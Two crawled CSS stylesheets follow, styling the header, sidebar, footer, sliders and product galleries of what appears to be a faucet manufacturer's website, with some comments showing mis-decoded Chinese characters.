header .docker-container .docker-content .docker-container-width .docker-container-support a:hover {
	color:#1a355e
}
header .docker-container .docker-content .docker-container-width .docker-container-support a span:first-child {
	width:28px;
	height:28px;
	background:url(../images/bg-nav-tas.png) no-repeat 0 -28px;
	display:inline-block
}
header .docker-container .docker-content .docker-container-width .docker-container-support a span:nth-child(2) {
margin-left:.5em
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.tech:hover span:first-child {
	background-position:0 0
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.service-1350 span:first-child {
	background-position:-28px -28px
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.service-1350:hover span:first-child {
	background-position:-28px 0
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.six-year span:first-child {
	background-position:-56px -28px
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.six-year:hover span:first-child {
	background-position:-56px 0
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.faq span:first-child {
	background-position:-84px -28px
}
header .docker-container .docker-content .docker-container-width .docker-container-support a.faq:hover span:first-child {
	background-position:-84px 0
}
@media (min-width:2048px) {
header {
width:1920px;
margin:0 auto;
left:0;
right:0
}
}
.site-assistant {
	width:77px;
	position:fixed;
	top:0;
	right:0;
	z-index:1000
}
.site-assistant .assistant-switch {
	position:relative;
	top:0;
	left:0;
	display:block;
	width:77px;
	height:78px;
	z-index:1
}
.site-assistant ul {
	position:absolute;
	left:0;
	top:80px;
	width:100%;
	z-index:5;
	display:none;
	background:rgba(255, 255, 255, .8)
}
.site-assistant ul li {
	font-size:.5em;
	text-align:center;
	padding:1em .5em;
	position:relative
}
.site-assistant ul li a {
	display:block;
	border-bottom:1px dashed #647b99;
	text-decoration:none;
	padding-bottom:.5em;
	color:#000;
	position:relative;
	z-index:1
}
.site-assistant ul li a img {
	margin-bottom:.8em
}
.site-assistant ul li:last-child a {
	border-bottom-style:none
}
.site-assistant ul li .assistant-banner-pop {
	position:absolute;
	right:80px;
	top:0;
	width:202px;
	text-align:left;
	display:none;
	z-index:2
}
.site-assistant ul li .assistant-banner-pop a {
	display:block;
	width:200px;
	padding:0;
	border-style:none;
	overflow:hidden;
	line-height:0
}
.site-assistant ul li .assistant-banner-pop a img {
	float:left;
	display:block;
	margin:0
}
.site-assistant ul li .assistant-banner-pop a:last-child {
	margin-top:3px
}
.site-assistant ul li .assistant-wechat-pop {
	position:absolute;
	right:80px;
	top:-5px;
	width:77px;
	z-index:2;
	display:none;
	-moz-opacity:1;
	opacity:1
}
.site-assistant ul li .assistant-wechat-pop a {
	float:left;
	width:77px;
	padding:0;
	border-style:none;
	overflow:hidden;
	line-height:5px;
	vertical-align:middle;
	margin-bottom:.5em
}
.site-assistant ul li .assistant-wechat-pop a img {
	float:left;
	display:block
}
footer {
	background-color:#f6f6f6;
	padding:4.5em 15%;
	color:#8d898c
}
footer a {
	color:#8d898c
}
footer .footer-nav li {
	line-height:1.75em;
	height:1.75em;
	font-size:.85em
}
footer .footer-nav .footer-logo {
	width:192px;
	margin-bottom:1.75em
}
footer .footer-nav p.tel {
	font-size:1.75em
}
footer .footer-nav .footer-social p {
	width:5em;
	height:23px;
	float:left;
	line-height:170%
}
footer .footer-nav .footer-social .social-wechat, footer .footer-nav .footer-social .social-weibo {
	width:23px;
	height:23px;
	float:left;
	position:relative;
	z-index:2
}
footer .footer-nav .footer-social .social-wechat a, footer .footer-nav .footer-social .social-weibo a {
	width:23px;
	height:23px;
	position:relative;
	z-index:1;
	display:inline-block;
	background:url(../images/icon-footer-social.png) no-repeat 0 0;
	text-indent:-100em
}
footer .footer-nav .footer-social .social-wechat .social-wechat-pop {
	display:none;
	position:absolute;
	width:200px;
	height:230px;
	bottom:0;
	left:-86px
}
footer .footer-nav .footer-social .social-weibo {
	margin-left:.5em
}
footer .footer-nav .footer-social .social-weibo a {
	background-position:0 -23px
}
footer .copyright {
	margin-top:2em;
	font-size:.85em
}
footer .copyright ul li {
	float:left;
	padding:0 .5em;
	border-right:1px solid #948c88
}
footer .copyright ul li:last-child {
	border-right-style:none
}
footer .copyright .col-md-7 {
	text-align:right
}
footer .copyright small {
	color:#a3a3a3
}
@media (max-width:1024px) {
footer {
padding-left:0;
padding-right:0
}
}
.go-top {
	position:fixed;
	width:41px;
	height:41px;
	bottom:0;
	right:0;
	z-index:1000
}
.go-top a {
	display:block
}
.btn-hegii {
	display:inline-block;
	padding:.5em 1.3em .5em 1.5em;
	text-align:center;
	position:relative;
	text-decoration:none;
	letter-spacing:.2em
}
.btn-hegii.btn-hegii-default {
	background-color:#1a355e;
	color:#fff
}
.btn-hegii.btn-hegii-default:hover:after {
	border:solid 1px #1a355e
}
.btn-hegii.btn-hegii-white {
	background-color:#fff;
	color:#1a355e
}
.btn-hegii.btn-hegii-white:hover:after {
	border:solid 1px #fff
}
.toggle-icon {
	margin:.5em auto
}
.toggle-icon li {
	border-left:dashed 1px #d4d4d4;
	padding:1em 0;
	float:left;
	text-align:center;
	position:relative;
	z-index:3
}
.toggle-icon li:last-child {
	border-right:dashed 1px #d4d4d4
}
.toggle-icon li a {
	text-decoration:none;
	display:block;
	position:relative;
	z-index:1;
	margin:0 auto
}
.toggle-icon li a span {
	margin-top:1em;
	display:block;
	color:#424242;
	margin:0 auto
}
.toggle-icon li a span:first-child {
	width:70%
}
.toggle-icon li a span:nth-child(2) {
margin-top:1.75em
}
.toggle-icon li a:hover span {
	color:#1a355e
}
.toggle-icon li.active a span {
	color:#1a355e
}
.toggle-mask {
	position:relative
}
.toggle-mask>img {
	position:relative;
	z-index:1
}
.toggle-mask .mask {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	z-index:3;
	background-color:#1a355e;
	-moz-opacity:.8;
	opacity:.8;
	color:#fff;
	text-align:center
}
.auto-vertical-align {
	position:relative;
	top:0;
	left:0
}
.auto-vertical-align .vertical-align-item {
	position:absolute;
	z-index:2;
	top:5%
}
.blank-spacing {
	min-height:400px;
	padding:100px 0
}
.default-kv {
	width:100%;
	position:relative;
	top:0;
	left:0;
	margin:0 auto
}
@media (min-width:2048px) {
.default-kv {
width:1920px
}
}
.blank-kv {
	height:5em
}
.full-width {
	width:100%;
	margin:0 auto
}
@media (min-width:2048px) {
.full-width {
width:1920px
}
}
.general-content {
	padding:2em 0 4em 0
}
.general-content h1 {
	color:#1a355e
}
.general-content p {
	line-height:180%;
	padding:2em 0
}
.general-content p strong {
	padding:2em 0
}
.general-content p strong:first-child {
	padding-top:0
}
.general-content .sitemap {
	width:100%
}
.general-content .sitemap td, .general-content .sitemap th {
	width:12.5%;
	padding:.6em 0
}
nav.for-pagination {
	text-align:center
}
nav.for-pagination .pagination li span {
	color:#999
}
nav.for-pagination .pagination li:nth-child(n+2) a {
margin-left:.75em;
color:#999
}
nav.for-pagination .pagination li.active a {
	background-color:#334870;
	border-color:#334870;
	color:#fff
}
.col-clear-padding {
	padding-left:0;
	padding-right:0
}
.col-clear-padding .col-md-12, .col-clear-padding .col-md-3, .col-clear-padding .col-md-4, .col-clear-padding .col-md-5, .col-clear-padding .col-md-6, .col-clear-padding .col-md-7, .col-clear-padding .col-md-8, .col-clear-padding .col-md-9 {
	padding-left:0;
	padding-right:0
}
.col-fix-padding {
	padding-left:5px;
	padding-right:5px
}
.col-fix-padding .col-md-12, .col-fix-padding .col-md-3, .col-fix-padding .col-md-4, .col-fix-padding .col-md-5, .col-fix-padding .col-md-6, .col-fix-padding .col-md-7, .col-fix-padding .col-md-8, .col-fix-padding .col-md-9 {
	padding-left:5px;
	padding-right:5px
}
.navlist {
	width:14%;
	float:left;
}
 @media (max-width:1680px) {
 header .header {
width:60%;
}
 header .logo {
width:20%;
top: 1em;
}
 header .docker-container .docker-content {
margin-top: 7.7em;
}
 header .header nav ul li {
width:6em;
}
}
 @media (max-width:1440px) {
 header .header {
width:55%;
}
 header .logo {
width:20%;
top: 1em;
}
 .cen {
width: 30%;
}
}
 @media (max-width:1024px) {
 .navlist {
width:25%;
}
 .header .header {
display: none;
}
 header .header nav ul li {
width: 5em;
}
}
 @media (max-width:768px) {
 header .header {
display: none;
}
 header .logo {
display: none;
}
 header {
box-shadow:0px 0px;
border:0px;
height:auto;
}
}
 @media (max-width:414px) {
 header .header {
display: none;
}
}
 @media (max-width:375px) {
 header .header {
display: none;
}
}
 @media (max-width:360px) {
 header .header {
display: none;
}
}


--- FILE ---
content_type: text/css
request_url: http://reachonfaucet.com/css/css.css
body_size: 10593
content:
/* ====== Reset ====== */
*{box-sizing: border-box; margin:0; padding:0; border:0; }
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, small, strong, dl, dt, dd, ol, ul, li{margin: 0; padding: 0;}
em, strong, i{font-style: normal;}
i{display: inline-block;}
h1, h2, h3, h4, h5, h6{font-weight: normal;}
body{font:13px/1.5 Arial,sans-serif;  font-family:"Microsoft YaHei",Arial, Verdana, Geneva, sans-serif; color: #666; background-color: #fff;}
a{color: #666; text-decoration: none;}
a:hover{color: #666;}
input, button{padding: 0; border: none; background: none;}
button{outline: none; }
textarea{border: none;overflow: hidden;background: none;}

sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
img{vertical-align: middle;}
.clearfix:after{content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.clearfix{zoom:1;}
h1,h2,h3,h4,h5,h6{font-weight: normal;}
input, select { font-size:12px; }
a{ color:#666; text-decoration:none; outline-style:none; outline-color:invert; outline-width:medium}
a{-webkit-tap-highlight-color: rgba(0,0,0,0);	/*��ֹ���Ӹ���*/-webkit-touch-callout: none;/*��ֹ���ӳ�������ѡ��˵�*/}
a:link,a:hover,a:visited, a:active, a:focus { text-decoration:none;outline-style:none; outline-color:invert; outline-width:medium} 
ul,li{ padding:0px; margin:0px; list-style:none;}
a img{ border:none;}
.clear{ clear:both; height:0;line-height:0; overflow:hidden; display:block;}
i, em{list-style:none; font-style:normal;}
.bin{height:50px; width:100%; float:left;}
.bin3{height:30px; width:100%; float:left;}
.bin2{height:20px; width:100%; float:left;}
/*Global*/



.index_pro_top { height:53px; border-bottom:solid 1px #eeeeee; position:relative; }
.index_pro_top .more { background:#FFFFFF; font-size:14px; color:#680000; padding:5px 10px; position:absolute; right:0; top:40px; text-transform:uppercase; }
.index_pro_con {height:auto; float:left; position:relative;}
.index_pro_con .pic { float:left; overflow:hidden; margin-bottom:2em; width:38.8%; height:100%; position:relative;  cursor: default;}
.index_pro_con .pic img { transform: scale(1, 1); transition: all 0.2s ease-in-out 0s; }
.index_pro_con .pic img:hover { -webkit-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1); -webkit-transition: all 0.4s ease-in-out 0s; transition: all 0.4s ease-in-out 0s; }
.index_pro_con .m_left { margin-left:1.6%; width:28.8%;}
.index_pro_con .m_left1{ width:28.8%; }
.index_pro_con .m_left2 { margin-left:1.6%; width:28.8%; }
.index_pro_con .m_left3 { margin-left:1.6%; width:38.8%;}
.index_pro_con .pic img {
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	-ms-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
.index_pro_con .pic .mask1{
    width: 100%;
    height:100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
	float:left;
	clear:both;
}


.index_pro_con .mask1 {
   cursor:pointer;
   opacity:1;
   visibility:visible;
   border:20px solid rgba(200, 203, 209, 0.61);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -moz-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
   -webkit-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
   -o-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
   -ms-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
   transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
}
.index_pro_con .pic:hover .mask1 {
	border:0px double rgba(0,0,0,0.7);
	opacity:0;
	visibility:hidden;
}
.index_pro_con .pic:hover img {
	opacity:1;
}

.index_pro_con .pic img {
	display: block;
	position: relative;
}


.framecenter .index_pro_con figure {
    margin: 0;
    position: relative;
}
.framecenter .index_pro_con figure::before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(233, 156, 126, 0.8);
    content: "";
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease; z-index:1;
}
.framecenter .index_pro_con figure:hover::before {
    visibility: visible;
    opacity: 1;
    top: 10px;
    left: 10px;
}
.framecenter .index_pro_con figure figcaption {
    position: absolute;
    text-align: center;
    top: 30%;
    right: 50px;
    width: 100%;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}
.framecenter .index_pro_con figure figcaption ul { margin-bottom: 0 }
.framecenter .index_pro_con figure figcaption ul li a {
    border: 1px solid #fff;
    color: #fff;
    padding: 8px 10px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}
.framecenter .index_pro_con figure figcaption ul li a:hover {
    background: #D97320;
    text-decoration: none;
}
.framecenter .index_pro_con figure:hover figcaption {
    visibility: visible;
    opacity: 1;
    top: 50%;
    right: 0;
}


/*search*/
.toprt{position:relative;top:2.4em;float:left; left:10px;}

.header-three .search-toggle{background-color: transparent;color: #fff;}
.search-toggle{padding: 10px 11px;cursor: pointer;transition: color .2s ease-in-out;position: relative;}
.search-toggle i{font-size:16px; color:#fff; font-weight:bold;}
.header-three .search-form-wrap{margin-left: 0;}
.search-form-wrap {position: relative;float:left;margin:0px 2em; z-index:10}
.search-form-wrap form {display: none;position: absolute;top:5em;width: 300px;right: -28px;z-index: 150;}
.search-form-wrap form input[type="text"] {padding-right: 65px;}
.Search-s{width:72%;padding: 10px 18px;border: 1px solid #ebebeb; position: relative;right: -4px; background: #fff;}
input[type="submit"]{padding: 10px 18px;font-size: 12px;text-transform: uppercase;font-weight: 600;border: 1px solid #2D930A;background-color:#2D930A;color: #fff; }
input[type="submit"]:hover{background-color:#F6CC07;border-color: #F6CC07; }


.cen{float:left;position:relative;z-index:999; margin: 0px 10px;}
.cen .cen-t{line-height:40px; cursor:pointer; text-align:right;font-size:16px;color:#fff;}
.cen .cen-t a{ text-decoration:none; color:#fff;}
.cen .cen-t span{ padding:2px 5px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px; 
}

.cen .cen-t span:hover{background:#f6cc07; color:#fff;}
.conbanner{width:100%; position:relative; float:left;overflow:hidden; margin-top:100PX;}
.conbanner img{max-width:100%;}

/*sliderbox*/
#sliderbox{z-index:90;position:relative;width:100%;float:left; clear:both; overflow:hidden;}
#slidebanner{position:relative;z-index:90;}
#sliderbox .inner{position:relative;margin:15px auto;}
#slideshow li{width:100%;position:absolute;left:0;top:0}
#slideshow li img{width:100%;display:block}
#slidebanner .bx-wrapper{height:auto}
#slidebanner .bx-wrapper .bx-pager{width:100%;text-align:center;position:absolute;left:0;bottom:34px;z-index:90;}
#slidebanner .bx-wrapper .bx-pager .bx-pager-item,#slidebanner .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline}
#slidebanner .bx-wrapper .bx-pager a{width:14px;height:14px; font-size:0;overflow:hidden;display:inline-block;text-decoration:none;moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background: rgba(150,150,150,0.1);
	margin: 6px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	box-shadow: 
		0 1px 1px rgba(255,255,255,0.4), 
		inset 0 1px 1px rgba(0,0,0,0.1),
		0 0 0 2px rgba(255,255,255,0.5);}
#slidebanner .bx-wrapper .bx-pager a.active{box-shadow: 
		0 1px 1px rgba(255,255,255,0.4), 
		inset 0 1px 1px rgba(0,0,0,0.1),
		0 0 0 5px rgba(255,255,255,0.5); background:#fff;}
#sliderbox .bx-prev, #sliderbox .bx-next{width:40px;height:100%;_height:400px;text-indent:-9999px;background:url(../img/page/arrow-slider.png) no-repeat -40px 46%;overflow:hidden;display:none;position:absolute;top:0;z-index:100;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6}
#sliderbox .bx-prev{left:1%}
#sliderbox .bx-next{right:1%;background-position:0 46%}
#sliderbox .bx-prev:hover,#sliderbox .bx-next:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}
.tm-page-wrap { max-width: 1400px;box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);background: white;}
.ml-auto, .mx-auto {margin:0px auto!important;}
.tm-content-box { box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); }
.sliderbox{width:100%; position:relative; float:left;}



/*-- details --*/
.productbox{width:100%; position:relative; float:left; margin:3em 0;}
.samename{width:100%; position:relative; float:left; height:40px; font-size:18px; color:#0f1624; border-bottom: 1px solid #dcdcdc; margin-bottom:1em;}
.sameboxlist{margin-bottom:2em; width:100%; position:relative; float:left; }
.ban{ width:100%; height:auto; position:relative; float:left; margin-top:4em;}
.prev{ float:left; cursor:pointer;}

.t2{width:45%; float:left;border:2px solid #162031; text-align:center; padding:2px;}
.t2 img{width:100%; height:auto;}
.cpinfobox{width:50%;  top: 12px; right: -80px; overflow:hidden; float:right;}
.cpinfo-t{ width:100%; height:auto; float:left; font-size:14px; color:#000; line-height: 30px;}
.cpinfo-t span{ color:#0f1624; font-size:16px; font-weight:600;}
.cpinfo-line{ width:100%; height:1px; float:left; background:#a3a3a3;}
.cpinfo-more{ width:100%; height:auto; float:left; font-size:14px; color:#a3a3a3; line-height:30px;}
.cpm-p{ width:100%; height:auto; line-height:25px; float:left; font-size:14px; color:#0f1624; margin-top:15px}
.cpm-p1{ padding-right:30px; float:left; line-height:30px;color:#0f1624;}
.cpm-p2{float:left; line-height:28px;color:#0f1624;}
.cpm-p1 i,.cpm-p2 i{ padding-right:10px; position:relative; top:0px;}
.cpm-p2 a{color:#0f1624;}



#MagnifierWrap2{position: relative;width:44%;text-align:center;margin: 0 0 25px;float: left;}
.MagnifierMain{position: relative;width:100%;overflow:hidden;}
.MagnifierDrag{position: absolute;top:0;left: 0;background-color: #fff; opacity: 0.4;filter:alpha(opacity = 40);cursor: move;width:130px !important;height:130px !important;}
.MagnifierPop{position: absolute;top:0;overflow: hidden; z-index: 999;}
.MagnifierImg{position: absolute;top:0; left: 0;}
.MagnifierImg img{max-width:none;}
.spec-items{position: relative;width:85%;height: 97px;overflow: hidden;margin: 5px auto;}
.spec-items ul{width: 500%;position: absolute;top: 10px;left: 0;}
.spec-items ul *{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}
.spec-items li{width:80px;float: left;overflow: hidden;margin-right: 5px;border:3px solid #fff;cursor: pointer;}
.spec-items li.on{border:2px solid #ddd;}
.spec-items li img{max-width: 100%;max-height: 100%;}
span.spe_leftBtn,span.spe_rightBtn{position: absolute;bottom:24px;display: block;width:25px;height:40px;text-align: center;font-size:0;cursor: default;background:url("../img/page/arrow-pro.png") no-repeat;}
span.on{color: #909090;cursor: pointer;} 
span.spe_leftBtn{left: 0;}
span.spe_rightBtn{right: 0;background-position: -30px 0;}
.com-product-info{width: 875px;float: right;}
.com-product-info-title{font-size: 36px;color: #000;margin-bottom: 15px;}
.chanpangj{width: 49%;}
.newProductList li{width: 46%;margin: 0 2% 35px;float: left;border: 1px solid #e2e2e2;-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}
.newProductList li:hover{border: 1px solid #f5ad09;}
.produc_image{float: left;width: 45%;}
.produc_image img{vertical-align: bottom;}
.produc_text{overflow: hidden;float: left;vertical-align: middle;font-size: 24px;color: #000;width: 40%;margin:0 7%;display:flex;display: -webkit-flex;align-items:center;}
.next_pre{margin-top: 20px;}
.next_pre div{margin-bottom: 10px;}
.next_pre a{font-size: 18px;color: #000;}
.next_pre a:hover{color: #f5ad09}
.section-focus-pic{display:none;}
.logonav{display:none;}




/*-- ��ҳ��Ʒ --*/
.sycpbox{ width:100%; float:left; background:#fafafa;}
.indexabmd{margin:0px auto; width:1440px;}
.sycpM{height:auto; margin:0 auto;}
.sycp-title{ width:100%;font-size:40px; text-align:center; color:#373737; padding-top:65px;}
.sycp-show{ width:100%; height:auto; float:left;}
.sycp-more-name{ width:100%; *width:90%; text-align:center; height:108px; float:left; padding:10px 5%; font-size:16px; overflow:hidden; -webkit-transition: 1s;-moz-transition: 1s;transition: 1s; color:#373737;}

.cpbox:hover .sycp-more-name{ background:#2e39c9; color:#FFF;}
.sycp-more-a{width:100%;height:30px;float:left; margin: 3em 0px;}
.sycp-more-a a{ padding-right:40px; width:280px; text-align:center; *width:240px; height:30px; margin:0 auto; background:url(../img/page/go.png) 230px center no-repeat;display:block; line-height:30px; font-size:22px; color:#008bf0;transition: 1s;-webkit-transition: 1s;-moz-transition: 1s;}
.sycp-more-a a:hover{color:#000;background:url(../img/page/goH.png) right center no-repeat;}	



/*��ҳ--about*/

.syabbox{ width:100%; min-height:500px; max-height:1000px; float:left; }
.syab-inabout{width:100%;position:relative;float:left;padding-top: 5em;}
.syabboxm{min-height: 400px;max-height:1000px;background:url(../img/page/line.jpg) 300px center repeat-y;overflow:hidden;}
.syabL{width:39%;min-height:300px;max-height: 620px;float:left;}
.syabL-o{ width:50px; height:182px; float:left; margin-top:170px;}
.syabL-t{ width:500px; height:550px; float:left;}

.syabR{width:54%;min-height:300px;max-height: 620px;float:left;}
.syabR-r{ width:100%;min-height:740px; max-height:1000px; padding-left:110px; font-size:12px; color:#FFF; line-height:30px; float:left; /*background:url(../img/page/syabwords.png) right top no-repeat;*/}
.syabR-r a{text-decoration:none; display:block;}
.syabR-r p{font-size:14px; text-indent:24px;}



.fbb-t{ width:100%; text-align:center; height: 30px; float: left; color: #cecba6; line-height:30px; position:relative; font-size:36px;}
.fbb-info{width:100%;height:20px; float:left;margin-top:5px; line-height:20px; font-size:14px; color:#FFF; text-align:center;}
.fbb-show{width:100%;font-size:14px;color:#000;text-align:left;}
.fbb-one{ width:360px; float:left; overflow:hidden; height:105px; margin-top:30px;}
.fbr{ margin-right:44px;}
.fbb-one .fb{ width:100%; height:50px; float:left; line-height:30px; color:#FFF;}
.fbb-one .fbi{width:100%; height:50px; float:left;}



/*-- ��ҳ��Ʒ --*/
.propd{}
.proR{ width:900px; height:auto; float:right;}
.cpmian{ width:100%; height:auto; float:left; position:relative; overflow:hidden;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s; margin-bottom: 2em;}
/*.cpmian:before{ content:""; position:absolute; border:1px solid #eaeaea; width:100%; height:100%; z-index:2;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;left:0; top:0;}
.cpmian:hover:before{ content:""; position:absolute; border:2px solid #0f1624; width:100%; height:100%; z-index:2;left:0; top:0;}*/
.cpimgs{ width:100%; height:auto; float:left; overflow:hidden;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
.cpmian:hover .cpimgs{transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05); overflow:hidden;}
.cpnames{width:100%; padding:15px 0px; float:left;  position:relative; z-index:1; background:#3A3A3A;
 color:#F6CC07; font-size:14px; text-align:center; overflow:hidden; line-height:30px; border-top:0px solid #eaeaea; margin-top:0px;}
.cpnames i{ color:#F6CC07; margin:0px 5px;}
.cpbg{ width:100%; height:100%; float:left;  background:#000; filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.5; 
position:absolute; top:0;left:0;z-index:-1;}
.cpmian:hover .cpbg{ z-index:1;}
.cplogo{ width:33%; height:auto; float:left; position:absolute;top:38%; left:38%;z-index:-1;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
.cpmian:hover .cplogo{ top:35%; z-index:1;}
.cpbig{ width:80%; height:auto; position:absolute; top:38%; left:43%; z-index:-1;}
.cpmian:hover .cpbig{ z-index:1;}
.cpmian:hover{filter:progid:DXImageTransform.Microsoft.Shadow(color=#828282,direction=120,strength=4);/*����ie*/
-moz-box-shadow: 0px 0px 20x #828282;/*����firefox*/
-webkit-box-shadow: 0px 0px 20px #828282;/*����safari��chrome*/
box-shadow:0px 0px 20px #828282;/*����opera��ie9*/}
.cpmian span{ width:100%; height:100%; position:absolute; z-index:2;}
.cpmian span a{ display:block; width:100%; height:100%;}


/*_________________________*/

#cpchoose{ color:#2e39c9;}
.sycpabout{ background:#fff; float:left; position:relative; width:100%; margin:0px 0px 2em;}
.downline{ width:100%; height:auto; text-align:center; float:left;}


.mr_frbox {height:auto;float:left;width:100%;}
.mr_frBtnL {float:left;margin-top:12%;cursor:pointer;display:inline;}
.mr_frUl {float:left;width:1200px;height:auto;padding:0px 50px;}
.mr_frBtnR {float:right;margin-top:12%;cursor:pointer;}
.mr_frUl ul {width:1170px;}
.mr_frUl ul li {display:inline;float:left;height:330px;width:300px;margin-top:50px;}

.slide-1{display:inline;float:left;height: auto;width:300px; padding-top:50px;}



/*--  service --*/
.service{width:100%; position:relative; float:left;}
.productleft, .serleft{width:22%; float:left; position:relative;}
.productright{width:78%; float:left; position:relative;}
.ser-main{ width:76%; *width:76%; height:auto; float:left; margin:0px 0px 20px 20px; padding:35px 25px; color:#313332; background:#f7f7f7; font-size:14px; line-height:30px;}
.ser-main p{line-height:30px; font-size:13px; font-family: "Microsoft yahei";}
.content_left{width:92%;  float:left; padding:20px 8%; height:auto; background:#3A3A3A;}
.content_left .title{height:45px; background:#38a5db; color:#fff; padding:0 20px; line-height:45px; font-size:16px}
.content_left .title span{ padding-left:22px; font-weight:bold;}


.ce{ width:100%; height:auto; float:left;border:0px solid #e6e6e6;}
.ce li{padding:10px 12px; border-top:1px solid #e7e7e7; position:relative; line-height:30px;}
.ce li:first-child{border-top:0px;}
.ce li i{ width:3px; height:12px; position:absolute; top:18px; left:0; background:#F6CC07;-webkit-transition: 0.3s;-moz-transition: 0.3s;transition: 0.3s;}
.ce li:hover i{height:19px;top:9px; background:#fff;}
.ce li a{ color:#F6CC07; display:block; cursor:pointer; font-size: 14px;}
.ce li a:hover{color:#fff}
.ce li .dqian{}
.ce li .xz{color:#F6CC07}
.ce li b{ width:15px; height:12px; position:absolute; top:18px; right:0;-webkit-transition: 0.3s;-moz-transition: 0.3s;transition: 0.3s;}
.ce li .navjt{background:url(../img/page/jiantou.png) left center no-repeat;}
.ce li:hover b{background:url(../img/page/jiantou.png) left center no-repeat;}


.er{display:none;margin-top:5px;}
.er li{border-top:0px dashed #e7e7e7; line-height:25px;padding:0px 20px;}
.er .prss{width:100%; padding:0px;list-style:none;float:left;}
.er li a{display:block;text-decoration:none;}
.er li a span{}
.er .e_li a{color:#999;}
.er li a:hover,.er li .sen_x{}
.er .e_li a:hover{color:#38a5db; }
#cpchoose{color:#38a5db}
#cpchoose i{background:url(../img/page/ioc_las.png) no-repeat 0 center;}
#cpchoose2{color:#38a5db}
#cpchoose2 i{background:url(../img/page/ioc_la.png) no-repeat 0 center;}


/*-- page --*/
.page{ width:100%;height:50px;float:right;text-align:center;font-size:12px;}	
.page a{text-decoration:none; width:27px; height:27px;line-height:27px;*line-height:25px;color:#0f1724;border:#FFF 1px solid;margin-left:5px; display:inline-block;}
#pone{border:#F6CC07 1px solid;color:#FFF;background:#F6CC07;}
.page a:hover{ border:#F6CC07 1px solid;color:#FFF;background:#F6CC07; text-decoration:underline;}
#page2{ font-family:Geneva, sans-serif; font-weight:600;}
#page3{ font-family:Geneva, sans-serif; font-weight:600;}


.page_content{width:100%; position:relative; float:left; margin-top:2em;}
.page_banner {overflow:hidden; position: relative; width:100%;  float:left;}
.page_banner img {display:block; max-width:100%;}
.banner_bt {position:absolute; left:2%; font-weight:bold; font-size:34px; color:#F6CC07; padding-bottom:160px;/* background:url(../img/page/index_more_hui.jpg) center 107px no-repeat;*/ z-index:99; top:9em;}
.banner_bt p { font-size:25px; color:#F6CC07; margin-top:10px;}
.banner_bt p span { color:#F6CC07; margin-right:5px;}
.main {width:100%; float:left; position:relative;}
.ny_content {position:relative; background:#fff; z-index:90;}



/*index_goods*/

.indexbox1{ width:100%; position:relative; background:url(../img/page/icon1.jpg) repeat;}
.index_goods {overflow:hidden; width:1600px; margin:0 auto; padding-top:2em;}
.index_goods .index_goods_l {overflow:hidden; float:left; padding-bottom:130px; background:url(../img/page/index_bt_x.jpg) left bottom no-repeat;}
.index_goods .index_goods_l div {overflow:hidden; width:100%;}
.index_goods .index_goods_l .bt {font-size:20px; color:#646464; padding-bottom:30px; background:url(../img/page/index_more_hui.jpg) left bottom no-repeat;}
.index_goods .index_goods_l .bt p {font-size:40px; color:#323232; margin-top:10px; text-indent:-5px;}
.index_goods .index_goods_l .bt p span {color:#F6CC07; margin-right:5px;}
.index_goods .index_goods_l .title {float:left; width:300px; margin:30px 0; font-size:14px; color:#646464; line-height:27px;}
.index_goods .index_goods_l .more {display:block; width:38px; height:38px; border-radius:38px; border:1px solid #bcbcbc; background:url(../img/page/index_more.png) left center no-repeat; transition:.5s all ease;}
.index_goods .index_goods_l .more:hover {background:url(../img/page/index_more.png) #F6CC07 right center no-repeat; border-color:#F6CC07;}
.index_goods .index_goods_r {position:relative; float:right; width:1180px; height:685px;}
.index_goods .index_goods_r li {overflow:hidden; position:absolute; font-size:0; width:280px; height:280px; background:#000; text-align:center; display:table-cell; vertical-align:middle; transition:.5s all linear;}
.index_goods .index_goods_r li:hover {box-shadow:0 15px 30px rgba(0,0,0,0.1); transform:translate3d(0,-3px,0);}
.index_goods .index_goods_r li img {max-width:280px; max-height:280px;transform: scale(1, 1); transition: all 0.2s ease-in-out 0s;}
